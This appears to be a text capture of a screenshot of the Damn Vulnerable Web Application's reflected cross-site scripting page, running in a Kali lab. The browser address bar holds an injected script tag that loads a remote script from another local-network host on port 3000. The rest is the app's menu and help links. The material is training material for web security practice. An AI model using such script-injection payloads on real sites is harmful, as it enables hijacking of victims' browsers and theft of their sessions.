 192.168.43.130/vulnerabilities/xss_r/?name=<script src="http://192.168.78.129:3000/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7